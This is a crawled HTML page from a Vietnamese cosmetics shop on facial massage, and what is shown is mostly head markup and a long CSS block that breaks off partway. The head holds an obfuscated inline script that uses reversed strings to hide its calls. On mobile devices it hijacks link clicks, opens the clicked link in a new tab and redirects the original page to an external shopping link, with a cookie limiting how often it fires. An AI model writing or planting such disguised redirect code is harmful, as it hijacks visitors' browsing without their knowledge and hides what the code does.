

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/cach-massage-da-mat-159-np.aspx
body_size: 30755
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Cách massage da mặt giúp người Nhật luôn trẻ trung và mạnh khỏe
</title>
    <meta name="description" content="Massage mặt là một phương pháp tự nhiên giúp khuôn mặt bạn trông tươi sáng, khỏe khoắn. Cũng giống như massage các vùng da khác trên cơ thể, massage mặt mang lại cảm giác thư giãn," />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Cách massage da mặt giúp người Nhật luôn trẻ trung và mạnh khỏe" />
<meta property="og:description" content="Massage mặt là một phương pháp tự nhiên giúp khuôn mặt bạn trông tươi sáng, khỏe khoắn. Cũng giống như massage các vùng da khác trên cơ thể, massage mặt mang lại cảm giác thư giãn," /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="fb:app_id" content="1699434340320344" />
<link rel="canonical" href="https://myphamnhatonline.com/cach-massage-da-mat-159-np.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px 